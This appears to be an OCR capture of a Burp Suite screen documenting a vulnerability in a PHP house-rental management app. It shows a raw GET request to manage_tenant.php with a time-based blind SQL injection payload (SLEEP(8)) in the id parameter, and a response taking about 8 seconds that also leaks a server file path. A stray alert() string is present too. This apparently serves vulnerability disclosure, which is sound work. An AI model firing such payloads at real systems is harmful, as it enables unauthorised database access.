 Request
Pretty Raw Hex
\n
1 GET /houserental/manage_tenant.php?id=
1%20AND%20(SELECT%201%20FROM%20(SELECT(SLEEP(8)))V) HTTP/1.1
2 Accept: */*
3 x-requested-with: XMLHttpRequest
4 Referer: http://192.168.31.163/houserental/
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 10 Apr 2024 13:07:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 2188
8
9
10 Warning: Invalid argument supplied for foreach() in
E:\phpstudy\phpstudy_pro\WWW\houserental\manage_tenant.php on
line 5
11 <div class="container-fluid">
12 <form action="" id="manage-tenant">
13 <input type="hidden" name="id" value="">
14 <div class="row form-group">
15 <div class="col-md-4">
16 <label for="" class="control-label">
Last Name
</label>
17 <input type="text" class="form-control" name="lastname"
value="" required>
18 </div>
19 <div class="col-md-4">
20 <label for="" class="control-label">
First Name
</label>
21 <input type="text" class="form-control" name="firstname
" value="" required>
22 </div>
alert(9590)
0 matches
INSPECTOR
Done
2,378 bytes
8,003 millis